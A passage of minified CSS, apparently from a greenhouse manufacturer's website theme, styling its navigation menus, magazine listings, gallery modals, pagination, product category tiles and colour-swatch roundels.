(min-width:1020px){.magazine-author-nav .author-avatar-links{margin:.375rem 0 0}}.magazine-author-nav li{width:16.6666666667%}.magazine-author-nav li:nth-of-type(6n+1){clear:both}.magazine-author-nav li:nth-of-type(n){clear:none}.magazine-category-links{margin-bottom:3rem}@media screen and (min-width:480px){.magazine-category-links{margin-bottom:0}}.archive.author .magazine-category-links,.archive.category .magazine-category-links,.single-post .magazine-category-links{margin-bottom:0}.category-links-toggle{background-color:#ececec;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.category-links-toggle,.category-links-toggle a,.category-links-toggle h1,.category-links-toggle h2,.category-links-toggle h3,.category-links-toggle h4,.category-links-toggle h5,.category-links-toggle h6,.category-links-toggle p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.category-links-toggle:active,.category-links-toggle:focus,.category-links-toggle:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;background-color:#b1bf9e}.category-links-toggle:active span,.category-links-toggle:focus span,.category-links-toggle:hover span{color:#1d1d1b}.category-links-title{margin-left:auto;margin-right:auto;max-width:85%;font-size:18px;font-size:1.125rem;font-weight:400;letter-spacing:3px;overflow:hidden;text-align:left}@media screen and (min-width:480px){.category-links-title{max-width:75%}}@media screen and (min-width:1020px){.category-links-title{max-width:none}}@media screen and (min-width:768px){.category-links-title{text-align:center}}.category-links .category-links-title{margin-left:auto;margin-right:auto}.category-links-title svg{float:right}@media screen and (min-width:768px){.category-links-title svg{float:none}}.category-links-content{background-color:#f5f5f5;padding:1.5rem;display:none}.category-links-content a:not(.button){color:#1d1d1b;text-decoration:none}.category-links-list{list-style:none;padding:0;max-width:85%;margin:0 auto;overflow:hidden}@media screen and (min-width:768px){.category-links-list{max-width:none}}@media screen and (min-width:768px){.category-links-list li{float:left;width:33.333333333%}}.category-links-list li.current-menu-item a{font-weight:600}.category-links-list a{display:block;font-size:14px;font-size:.875rem;letter-spacing:2px;line-height:1.5;padding:.5rem;position:relative;text-transform:uppercase}@media screen and (min-width:768px){.category-links-list a{min-height:60px;min-height:3.75rem;padding:1rem}}.category-links-list a:active,.category-links-list a:focus,.category-links-list a:hover{background-color:#b1bf9e}@media screen and (min-width:768px){.category-links-list a span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:80%}}.posts-grid-row .columns+.columns:last-child{float:left}.posts-grid-row .columns{padding-left:0;padding-right:0}@media screen and (min-width:768px){.posts-grid-row .columns{padding-left:.625rem;padding-right:.625rem}}.magazine-list-entry{margin-left:auto;margin-right:auto;max-width:85%;margin-bottom:3rem}@media screen and (min-width:768px){.magazine-list-entry{max-width:none}}.magazine-list-entry .post-thumbnail{margin-bottom:.625rem;position:relative}.magazine-list-entry .post-thumbnail .post-original-language{position:absolute;right:0;bottom:0;width:50px}.magazine-list-entry .post-thumbnail .post-original-language img{width:50px}.magazine-list-entry .entry-meta{font-size:12px;font-size:.75rem;letter-spacing:1px;text-transform:uppercase}.magazine-list-entry .entry-meta a{color:#1d1d1b}.magazine-list-entry .entry-title{font-size:18px;font-size:1.125rem;line-height:1.5;margin:0 0 .25rem;text-align:left}@media screen and (min-width:480px){.magazine-list-entry .entry-title{font-size:20px;font-size:1.25rem}}.magazine-list-entry .entry-summary{margin-bottom:2rem}.magazine-list-entry .entry-summary p{font-size:16px;font-size:1rem;margin-bottom:0}.magazine-list-entry .author{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem;margin-bottom:1rem}@media screen and (min-width:480px){.magazine-list-entry .author{font-size:18px;font-size:1.125rem}}.magazine-list-entry .author a{color:#1d1d1b}.magazine-list-entry .author a:active,.magazine-list-entry .author a:focus,.magazine-list-entry .author a:hover{color:#b1bf9e}.magazine-list-entry .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin-bottom:1rem}.magazine-list-entry .more-link,.magazine-list-entry .more-link a{color:#7e7e7e;font-size:16px;font-size:1rem}.magazine-list-entry.author,.magazine-list-entry.author h1,.magazine-list-entry.author header{text-align:center}.magazine-list-entry.author img{margin:0 auto 1.25rem}.instagram-image-link{display:block;position:relative}.instagram-image-link svg{bottom:20px;bottom:1.25rem;fill:#fff;height:40px;height:2.5rem;left:20px;left:1.25rem;position:absolute;width:40px;width:2.5rem}.instagram-entry img{width:100%}.twitter-entry{background-color:#f5f5f5;padding:.625rem 1.5rem 1.5rem}.twitter-entry a:not(.button){color:#1d1d1b;text-decoration:none}.twitter-entry .entry-summary{margin-top:2rem}.twitter-entry .entry-summary p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:18px;font-size:1.125rem}@media screen and (min-width:1020px){.twitter-entry .entry-summary p{font-size:20px;font-size:1.25rem}}.twitter-entry .entry-summary p:first-child{margin-top:0}.twitter-entry .entry-summary a{color:#5baceb}.twitter-entry svg{fill:#5baceb;height:50px;height:3.125rem;width:50px;width:3.125rem}.twitter-entry .more-link{margin-bottom:0}.twitter-entry .more-link a{color:#7e7e7e}.masthead{background-color:#d6d6d6;text-align:center;padding:1.125rem;display:block}.masthead,.masthead a,.masthead h1,.masthead h2,.masthead h3,.masthead h4,.masthead h5,.masthead h6,.masthead p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.masthead,.masthead a{text-decoration:none}.masthead h1,.masthead h2{font-size:16px;font-size:1rem}@media screen and (min-width:768px){.masthead h1,.masthead h2{font-size:20px;font-size:1.25rem}}.masthead.narrow a,.masthead.narrow h1,.masthead.narrow h2,.masthead.narrow h3,.masthead.narrow h4,.masthead.narrow h5,.masthead.narrow h6,.masthead.narrow p{line-height:1.5;max-width:80%;margin:0 auto}.gallery-modal-container{background-color:#1d1d1b;background-color:rgba(29,29,27,.75);display:none;height:100%;left:0;padding:1.5rem 5% 0;position:fixed;top:0;width:100%;z-index:98}@media screen and (min-width:1020px){.gallery-modal-container{padding:3rem 5% 0}}.gallery-modal-container .row-full-width{max-width:100%}.gallery-modal-container .spinner{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.gallery-modal-container .social-share-wrapper{margin-left:0;margin-right:0}.gallery-modal{background-color:#fff;margin:0 auto;max-width:95%;position:relative;width:100%}@media screen and (min-width:768px){.gallery-modal{max-width:698px;max-width:43.625rem}}@media screen and (min-width:1020px){.gallery-modal{max-width:1200px;max-width:75rem}}.gallery-modal .social-share-wrapper{display:none}@media screen and (min-width:480px){.gallery-modal .social-share-wrapper{display:block}}.gallery-modal-items{background-color:#d6d6d6}@media screen and (min-width:768px){.gallery-modal-item img{min-height:474px;min-height:29.625rem;max-height:474px;max-height:29.625rem}}@media screen and (min-width:1020px){.gallery-modal-item img{min-height:524px;min-height:32.75rem;max-height:524px;max-height:32.75rem}}@media screen and (min-width:1200px){.gallery-modal-item img{min-height:574px;min-height:35.875rem;max-height:574px;max-height:35.875rem}}.gallery-modal-image img{display:block;margin:0 auto}.gallery-modal-content{background-color:#f5f5f5;background-color:#d6d6d6;padding:1.5rem 1rem;overflow:hidden;min-height:374px;min-height:23.375rem;position:relative}.gallery-modal-content li,.gallery-modal-content p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.gallery-modal-content a:not(.button){color:#1d1d1b;text-decoration:none}.gallery-modal-close{background:0 0;border:0;color:#fff;font-size:48px;font-size:3rem;line-height:75%;right:8px;right:.5rem;padding:0;position:absolute;top:8px;top:.5rem;z-index:100}@media screen and (min-width:1020px){.gallery-modal-close{color:#1d1d1b;right:16px;right:1rem;top:16px;top:1rem}}.gallery-modal-close span{display:block}.gallery-modal-title{font-size:16px;font-size:1rem;line-height:1.5;margin-top:0;max-width:85%}@media screen and (min-width:480px){.gallery-modal-title{font-size:18px;font-size:1.125rem}}@media screen and (min-width:1020px){.gallery-modal-title{font-size:20px;font-size:1.25rem}}.gallery-modal-range-link{margin-bottom:0}.gallery-modal-range-link a{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}.gallery-modal-next-item{background-color:transparent;border:1rem;display:none;right:8px;right:.5rem;padding:0;position:absolute;top:24px;top:1.5rem}@media screen and (min-width:768px){.gallery-modal-next-item{display:block}}@media screen and (min-width:1020px){.gallery-modal-next-item{bottom:24px;bottom:1.5rem;right:0;top:auto}}@media screen and (min-width:1200px){.gallery-modal-next-item{margin-top:3rem}}.gallery-modal-next-item svg{height:32px;height:2rem;fill:#fff;width:32px;width:2rem}@media screen and (min-width:480px){.gallery-modal-next-item svg{height:48px;height:3rem;width:48px;width:3rem}}@media screen and (min-width:1020px){.gallery-modal-next-item svg{height:96px;height:6rem;width:96px;width:6rem}}.gallery-modal-thumbs{background-color:#f5f5f5;background-color:#fff;padding:2rem 3rem;display:none}.gallery-modal-thumbs li,.gallery-modal-thumbs p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.gallery-modal-thumbs a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.gallery-modal-thumbs{display:block}}.gallery-modal-thumbs a{display:block;height:100px;width:100px}.gallery-modal-thumbs img{cursor:pointer;margin:0 .625rem}.gallery-modal-thumbs img:active,.gallery-modal-thumbs img:focus,.gallery-modal-thumbs img:hover{opacity:.9}.gallery-modal-thumbs .slick-arrow{background:0 0;border:0;bottom:0;font-size:24px;font-size:1.5rem;position:absolute;margin:auto 0;top:0}.gallery-modal-thumbs .slick-prev{left:8px;left:.5rem}.gallery-modal-thumbs .slick-next{right:8px;right:.5rem}@media screen and (min-width:1020px){.main-menu-container{display:table;width:100%}.main-menu-container .main-menu{display:table-cell;width:50%}}@media screen and (min-width:1020px){.main-menu{position:relative}}@media screen and (min-width:1200px){.main-menu{max-width:none}}.main-menu>ul{list-style:none;margin:0;padding:0;background-color:#f5f5f5;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:99}@media screen and (min-width:768px){.main-menu>ul{background-color:transparent;height:auto;left:auto;position:relative;top:auto;width:auto;z-index:auto}}@media screen and (min-width:1020px){.main-menu>ul{display:block}}.main-menu>ul>li>a{background-color:#f5f5f5;padding:.75rem 5%;text-align:left;vertical-align:middle}.main-menu>ul>li>a:active,.main-menu>ul>li>a:focus,.main-menu>ul>li>a:hover{background-color:#d6d6d6}@media screen and (min-width:480px){.main-menu>ul>li>a{padding:.75rem 12.5%}}@media screen and (min-width:1020px){.main-menu>ul>li>a{background-color:#fff;font-weight:400;padding:.9375rem;text-align:center}}@media screen and (min-width:1020px){.main-menu>ul>li>a:active,.main-menu>ul>li>a:focus,.main-menu>ul>li>a:hover,.main-menu>ul>li>a>li.menu-item-has-children>a{background-color:#f5f5f5}}@media screen and (min-width:1020px){.main-menu>ul li{position:relative}}@media screen and (min-width:1020px){.main-menu>ul li.menu-item-has-children:active>.sub-menu,.main-menu>ul li.menu-item-has-children:focus>.sub-menu,.main-menu>ul li.menu-item-has-children:hover>.sub-menu{display:block}}.main-menu>ul li.current-menu-item{background-color:#d6d6d6}.main-menu a{color:#1d1d1b;display:block;font-size:12px;font-size:.75rem;line-height:1.375;letter-spacing:2px;text-transform:uppercase;text-align:left}@media screen and (min-width:480px){.main-menu a{font-size:16px;font-size:1rem;line-height:inherit}}@media screen and (min-width:1020px){.main-menu a{font-size:12px;font-size:.75rem}}.main-menu .sub-menu{list-style:none;margin:0;padding:0;background-color:#fff;z-index:60}@media screen and (min-width:1020px){.main-menu .sub-menu{background-color:#ececec;display:none;left:-1px;position:absolute;top:100%;width:260px;width:16.25rem}}.main-menu .sub-menu ul{background-color:#f5f5f5;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:99}@media screen and (min-width:1020px){.main-menu .sub-menu ul{background-color:#ececec;left:100%;height:auto;position:absolute;width:100%;z-index:auto}.main-menu .sub-menu ul.upwards{top:auto;bottom:0}}@media screen and (min-width:1020px){.header-bottom-right .main-menu .sub-menu{left:auto;right:-1px}.header-bottom-right .main-menu .sub-menu ul{right:100%}.header-bottom-right .main-menu .sub-menu ul.upwards{top:auto;bottom:0}}.main-menu .sub-menu a{background-color:#f5f5f5;display:block;padding:.75rem 5%;text-align:left}@media screen and (min-width:480px){.main-menu .sub-menu a{padding:.75rem 12.5%}}@media screen and (min-width:1020px){.main-menu .sub-menu a{background-color:transparent;padding:.625rem 1.25rem;text-align:left}}.main-menu .sub-menu .menu-item-has-children:active>a,.main-menu .sub-menu .menu-item-has-children:focus>a,.main-menu .sub-menu .menu-item-has-children:hover>a,.main-menu .sub-menu a:active,.main-menu .sub-menu a:focus,.main-menu .sub-menu a:hover{background-color:#d6d6d6}.main-menu .chevron-down{display:inline-block;float:right;height:20px;height:1.25rem;width:20px;width:1.25rem}@media screen and (min-width:768px){.main-menu .chevron-down{height:24px;height:1.5rem;width:24px;width:1.5rem}}@media screen and (min-width:1020px){.main-menu .chevron-down{display:none}}.menu-toggle{cursor:pointer;display:block;font-size:16px;font-size:1rem;letter-spacing:2px;line-height:44px;margin:0 auto;padding:0 5%;text-align:left;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#d6d6d6}@media screen and (min-width:480px){.menu-toggle{padding:0 12.5%}}@media screen and (min-width:1020px){.menu-toggle{display:none}}.site-footer .menu-toggle{display:block;line-height:2}.menu-toggle.opened{background-color:#d6d6d6}.menu-toggle .chevron-down{display:inline-block;float:right;margin-top:.75rem;vertical-align:none}@media screen and (min-width:1020px){.menu-toggle .chevron-down{display:none}}.menu-back-item,.menu-close-item{display:block}@media screen and (min-width:768px){.menu-back-item,.menu-close-item{display:none}}.sub-menu ul .menu-back-item,.sub-menu ul .menu-close-item{display:block}@media screen and (min-width:1020px){.sub-menu ul .menu-back-item,.sub-menu ul .menu-close-item{display:none}}.menu-back,.menu-close{background:#f5f5f5;border:0;display:block;font-size:12px;font-size:.75rem;font-weight:600;letter-spacing:2px;line-height:1.375;padding:.75rem 5%;text-align:left;text-transform:uppercase;width:100%}.menu-back:active,.menu-back:focus,.menu-back:hover,.menu-close:active,.menu-close:focus,.menu-close:hover{background-color:#d6d6d6}@media screen and (min-width:480px){.menu-back,.menu-close{font-size:16px;font-size:1rem;padding:1rem 12.5%}}.menu-brochure{display:none}@media screen and (min-width:1020px){.menu-brochure{display:none}}.nav-toggle{background:0 0;border:none;height:36px;height:2.25rem;padding:0;position:absolute;right:-12px;right:-.75rem;top:12px;top:.75rem;width:36px;width:2.25rem}@media screen and (min-width:1020px){.nav-toggle{display:none}}.nav-toggle:active,.nav-toggle:focus,.nav-toggle:hover{background:0 0;color:#1d1d1b}@media screen and (min-width:1020px){.nav-toggle{right:12px;right:.75rem;top:20px;top:1.25rem}}.nav-toggle .icon{font-size:36px;font-size:2.25rem;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.nav-toggle .active .icon-close{display:block}.nav-toggle .active .icon-menu,.nav-toggle .icon-close{display:none}.icon-menu{display:block}@media screen and (min-width:1020px){.icon-menu{display:none}}.nav-container{display:none;padding:0 0 2rem;text-align:center}@media screen and (min-width:1020px){.nav-container{background-color:transparent;display:block!important;max-width:none;padding:0;text-align:left;margin-top:3.125rem}}.nav-container .social-media-links{display:inline-block;margin:1rem 0}@media screen and (min-width:480px){.nav-container .social-media-links{margin:3rem 0}}@media screen and (min-width:1020px){.nav-container .social-media-links{display:none}}.nav-container .social-media-links li{display:inline-block;margin:0}@media screen and (min-width:1020px){.nav-container .social-media-links li{display:list-item}}.nav-container .social-media-links a{margin:.625rem}@media screen and (min-width:1020px){.nav-container .social-media-links a{margin:0}}.nav-container .social-media-links .label{display:none}@media screen and (min-width:1020px){.nav-container .social-media-links .label{display:inline}}.nav-call-us,.nav-request-brochure,.nav-request-cb{max-width:90%}@media screen and (min-width:480px){.nav-call-us,.nav-request-brochure,.nav-request-cb{max-width:75%}}@media screen and (min-width:768px){.nav-call-us,.nav-request-brochure,.nav-request-cb{max-width:50%}}.nav-call-us,.nav-request-cb{margin:0 auto;text-align:center;text-transform:uppercase}@media screen and (min-width:1020px){.nav-call-us,.nav-request-cb{display:none}}.nav-call-us a,.nav-request-cb a{color:#1d1d1b}.nav-call-us a:active,.nav-call-us a:focus,.nav-call-us a:hover,.nav-request-cb a:active,.nav-request-cb a:focus,.nav-request-cb a:hover{color:#b1bf9e}.nav-call-us{font-size:16px;font-size:1rem;letter-spacing:3px}.nav-request-cb{border-bottom:2px solid #1d1d1b;font-size:14px;font-size:.875rem;letter-spacing:2px;margin-bottom:1rem;padding-bottom:1rem}.nav-request-cb a{color:#1d1d1b}.nav-call-us,.nav-request-cb a{font-weight:600}.nav-request-brochure{display:block;margin:1rem auto}@media screen and (min-width:768px){.nav-request-brochure{font-size:14px;font-size:.875rem;margin:1.5rem auto;max-width:300px;overflow:hidden;padding:0}}@media screen and (min-width:1020px){.nav-request-brochure{display:none}}@media screen and (min-width:768px){.nav-request-brochure>span,.nav-request-brochure img{display:block;float:left;height:150px;height:9.375rem;width:150px;width:9.375rem}}.nav-request-brochure img{display:none}@media screen and (min-width:768px){.nav-request-brochure img{display:block}}.nav-request-brochure span{position:relative}@media screen and (min-width:768px){.nav-request-brochure span{padding:.625rem}.nav-request-brochure span span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.post-navigation{max-width:85%;margin:4rem auto;overflow:hidden;text-transform:uppercase}@media screen and (min-width:480px){.post-navigation{max-width:75%}}@media screen and (min-width:1020px){.post-navigation{max-width:none}}.post-navigation a{background-color:#f5f5f5;color:#7e7e7e;display:inline-block;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:100%;padding:1rem 2rem;text-align:center;width:100%}.post-navigation a:active,.post-navigation a:focus,.post-navigation a:hover{background-color:#1d1d1b;color:#b1bf9e}.post-navigation .nav-next,.post-navigation .nav-previous{margin:1rem 0}@media screen and (min-width:768px){.post-navigation .nav-next,.post-navigation .nav-previous{margin:0}}@media screen and (min-width:768px){.post-navigation .nav-previous{float:left}}@media screen and (min-width:768px){.post-navigation .nav-next{float:right}}.pagination{display:none;margin:4rem auto;max-width:85%;overflow:hidden;position:relative;text-align:center;text-transform:uppercase}@media screen and (min-width:480px){.pagination{max-width:none}}@media screen and (min-width:768px){.pagination{display:block}}.pagination a,.pagination span{background-color:#f5f5f5;color:#7e7e7e;display:inline-block;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:100%}.pagination a:active,.pagination a:focus,.pagination a:hover{background-color:#1d1d1b;color:#b1bf9e}.pagination .page-numbers{margin:1.5rem .3125rem;padding:1.25rem 1.5rem}@media screen and (min-width:480px){.pagination .page-numbers{margin:5rem .3125rem 0}}@media screen and (min-width:768px){.pagination .page-numbers{margin:0 .3125rem}}.pagination .page-numbers.next,.pagination .page-numbers.prev{padding:1.25rem 2rem;margin:0}.pagination .next,.pagination .prev{display:block}@media screen and (min-width:480px){.pagination .next,.pagination .prev{display:inline-block;position:absolute;top:0}}@media screen and (min-width:768px){.pagination .next,.pagination .prev{position:relative;top:auto}}@media screen and (min-width:480px){.pagination .prev{left:0}}@media screen and (min-width:768px){.pagination .prev{float:left;left:auto}}@media screen and (min-width:480px){.pagination .next{right:0}}@media screen and (min-width:768px){.pagination .next{float:right;right:auto}}.pagination .current{color:#1d1d1b}.panel{background-color:#f5f5f5;padding:1.5rem 1rem}.panel li,.panel p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.panel a:not(.button){color:#1d1d1b;text-decoration:none}.panel.large{background-color:#f5f5f5;padding:2rem}.panel.large li,.panel.large p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.panel.large a:not(.button){color:#1d1d1b;text-decoration:none}.panel>h4:first-child{margin-top:0}.panel .button,.panel [type=submit],.panel button{width:100%}.panel [type=submit]{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;letter-spacing:2px}.panel [type=submit],.panel [type=submit] a,.panel [type=submit] h1,.panel [type=submit] h2,.panel [type=submit] h3,.panel [type=submit] h4,.panel [type=submit] h5,.panel [type=submit] h6,.panel [type=submit] p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.panel [type=submit]:active,.panel [type=submit]:focus,.panel [type=submit]:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.panel .wpcf7-submit{margin-top:2.25rem}.product-range-info-bar{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/product-cat-info-bar.jpg);background-position:50%;background-size:cover;display:none;margin-bottom:4rem;position:relative;z-index:10}@media screen and (min-width:768px){.product-range-info-bar{display:block}}.product-range-info-bar .trans{background-color:#f5f5f5;height:100%;left:0;opacity:.9;position:absolute;top:0;width:100%;z-index:-1}.product-range-info-bar .overlay{background-color:#f5f5f5;padding:1.5rem;background-color:none;overflow:hidden;margin-left:auto;margin-right:auto;max-width:80%}.product-range-info-bar .overlay a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.product-range-info-bar .overlay>p{clear:both}.product-range-info-bar .overlay>p:first-of-type,.product-range-info-bar .overlay>p:nth-of-type(2),.product-range-info-bar .overlay>p:nth-of-type(3),.product-range-info-bar .overlay>p:nth-of-type(4){clear:none;width:48%}.product-range-info-bar .overlay>p:first-of-type,.product-range-info-bar .overlay>p:nth-of-type(3){clear:left;float:left}.product-range-info-bar .overlay>p:nth-of-type(2),.product-range-info-bar .overlay>p:nth-of-type(4){float:right}}.product-range-info-bar .overlay:last-child{margin-bottom:0}.product-range-info-bar ul{padding-left:1rem}.product-range-info-bar li,.product-range-info-bar p{font-size:14px;font-size:.875rem;line-height:1.75}.product-range-info-bar blockquote p:before{content:open-quote}.product-range-info-bar blockquote p:after{content:close-quote}.product-range-info-bar blockquote p{font-size:20px;font-size:1.25rem;quotes:"\201c" "\201d"}.breadcrumbs-container+.product-cat-row{margin-top:3rem}@media screen and (min-width:480px){.breadcrumbs-container+.product-cat-row{margin-top:0}}.product-cat-item{margin-left:auto;margin-right:auto;max-width:85%;margin-bottom:2rem;text-align:center}@media screen and (min-width:768px){.product-cat-item{max-width:none;margin-bottom:4rem}}.product-cat-item img{width:100%}.product-cat-item header>a{display:block}.product-cat-item .entry-summary,.product-cat-item .entry-title{margin:0 auto}@media screen and (min-width:1020px){.product-cat-item .entry-summary,.product-cat-item .entry-title{max-width:80%}}.product-cat-item .entry-title{font-size:18px;font-size:1.125rem;letter-spacing:3px;line-height:1.25;margin:2rem auto;text-align:center;text-transform:uppercase}@media screen and (min-width:768px){.product-cat-item .entry-title{font-size:16px;font-size:1rem;margin:1.5rem auto}}.product-cat-item .entry-summary p{font-size:16px;font-size:1rem;line-height:1.75;margin:0 0 2rem}@media screen and (min-width:480px){.product-cat-item .entry-summary p{font-size:20px;font-size:1.25rem}}@media screen and (min-width:768px){.product-cat-item .entry-summary p{font-size:16px;font-size:1rem;margin:0 0 .625rem}}.product-cat-item .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}.product-cat-item .more-link:active,.product-cat-item .more-link:focus,.product-cat-item .more-link:hover{color:#b1bf9e}.roundel{border:1px solid #1d1d1b;height:140px;height:8.75rem;width:140px;width:8.75rem}.roundel.active{background-color:#1d1d1b;color:#fff}.roundel,.roundel>div,.roundel>span{border-radius:100%}.roundel.tiny{height:40px;height:2.5rem;width:40px;width:2.5rem}.roundel.small{height:55px;height:3.4375rem;width:55px;width:3.4375rem}.roundel.medium{height:175px;height:10.9375rem;width:175px;width:10.9375rem}.roundel.large{height:220px;height:13.75rem;width:220px;width:13.75rem}.roundel.xlarge{border-width:1px;display:block;height:300px;height:18.75rem;margin-left:auto;margin-right:auto;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out;width:300px;width:18.75rem}.roundel.no-border{border:none}.roundel.grey{background-color:#f5f5f5}.roundel.white{background-color:#fff}.roundel.ivory{background-color:#fff1b4}.roundel.umbria{background-color:#e7e9dc}.roundel.country{background-color:#fdffd8}.roundel.verona{background-color:#dacaba}.roundel.cotswold{background-color:#ac9c7a}.roundel.olive{background-color:#b1bf9e}.roundel.vista{background-color:#736c62}.roundel.forest{background-color:#2b4218}.boxel,.roundel{color:#1d1d1b;display:inline-block;font-size:12px;font-size:.75rem;position:relative;text-align:center;text-transform:uppercase;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out}.boxel>div,.boxel>span,.roundel>div,.roundel>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.boxel p,.roundel p{letter-spacing:5px;margin:.375rem 0}.boxel .tel,.roundel .tel{color:#1d1d1b}.boxel .text-small a,.roundel .text-small a{color:#1d1d1b;font-weight:600}.boxel{height:180px;height:11.25rem;width:180px;width:11.25rem}.showcase{margin:0 auto 1.5rem}@media screen and (min-width:768px){.showcase{margin:0 auto 1.5rem;max-width:80%}}@media screen and (min-width:1020px){.showcase{max-width:none}}.showcase-intro{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showcase-intro li,.showcase-intro p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-intro a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.showcase-intro{background-color:#f5f5f5;padding:2rem 3rem}.showcase-intro li,.showcase-intro p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-intro a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:768px){.showcase-intro{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showcase-intro li,.showcase-intro p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-intro a:not(.button){color:#1d1d1b;text-decoration:none}}.showcase-swipe-view{background-color:#f5f5f5;padding:1.5rem 2.25rem;font-family:Georgia,Times,Times New Roman,serif;font-style:italic;display:block;font-size:20px;font-size:1.25rem;margin:0;text-align:center}.showcase-swipe-view li,.showcase-swipe-view p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-swipe-view a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.showcase-swipe-view{display:none}}.showcase-title{line-height:1.25;margin-top:0}.showcase-content{margin-top:2.25rem}.showcase-content p{font-size:20px;font-size:1.25rem}.showcase-images{background-color:#f5f5f5;position:relative}.showcase-images img{width:100%}.showcase-images .slick-dots{overflow:hidden;padding:1.25rem;text-align:center}.showcase-images .slick-dots li{float:none;display:inline-block}@media screen and (min-width:600px){.showcase-images .slick-dots{bottom:24px;bottom:1.5rem;padding:0;position:absolute;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.showcase-images .slick-dots li{float:left;display:list-item}}.showcase-images .slick-dots-help{float:left;line-height:1;font-size:18px;font-size:1.125rem;margin-right:.625rem}.showcase-image-caption{background-color:#f5f5f5;padding:1.5rem 2.25rem;overflow:hidden;position:relative}.showcase-image-caption li,.showcase-image-caption p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-image-caption a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.showcase-image-caption{padding-bottom:4rem}}.showcase-image-caption p{font-size:20px;font-size:1.25rem;margin:0}@media screen and (max-width:1019px){.showcase-image-caption p{max-width:90%}}.showcase-image-caption svg{display:block;fill:#d6d6d6;position:absolute;right:14px;right:.875rem;top:28px;top:1.75rem}@media screen and (min-width:1020px){.showcase-image-caption svg{display:none}}.showsites-section{padding-top:2rem;text-align:center}@media screen and (min-width:480px){.showsites-section{border-top:2px solid #1d1d1b}}@media screen and (min-width:768px){.showsites-section{margin-bottom:4rem;text-align:left}}.showsites-section:first-of-type{border:0 solid transparent}.hentry .showsites-section{max-width:none;width:100%}.showsites-section:first-child{border-top:none}.showsites-section:first-of-type{border-top:0;padding-top:0}.showsites-section .accordion{padding:0}.showsites-section-heading{font-size:18px;font-size:1.125rem;line-height:1.75;margin-bottom:2rem;margin-left:auto;margin-right:auto;max-width:80%;text-align:center}@media screen and (min-width:480px){.showsites-section-heading{font-size:20px;font-size:1.25rem}}@media screen and (min-width:768px){.showsites-section-heading{font-size:24px;font-size:1.5rem}}@media screen and (min-width:1020px){.showsites-section-heading{max-width:none;text-align:left}}.showsite{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width:480px){.showsite{margin-left:auto;margin-right:auto}}.showsite .content{margin-bottom:4rem}.showsite.accordion-navigation{margin-bottom:1.5rem!important}.showsite .showsite-image{max-height:336px;max-height:21rem;overflow:hidden}.showsite img{width:100%}.showsite-masthead{cursor:pointer}.showsite-masthead h1{font-size:20px;font-size:1.25rem}.accordion .accordion-navigation>.showsite-masthead{display:block;background-color:#d6d6d6;padding:1.125rem 2.25rem}.accordion .accordion-navigation>.showsite-masthead,.accordion .accordion-navigation>.showsite-masthead a,.accordion .accordion-navigation>.showsite-masthead h1,.accordion .accordion-navigation>.showsite-masthead h2,.accordion .accordion-navigation>.showsite-masthead h3,.accordion .accordion-navigation>.showsite-masthead h4,.accordion .accordion-navigation>.showsite-masthead h5,.accordion .accordion-navigation>.showsite-masthead h6,.accordion .accordion-navigation>.showsite-masthead 